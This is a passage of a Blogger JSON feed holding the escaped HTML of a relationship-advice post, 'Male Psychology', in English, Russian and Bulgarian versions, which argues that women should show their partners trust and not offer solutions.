mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 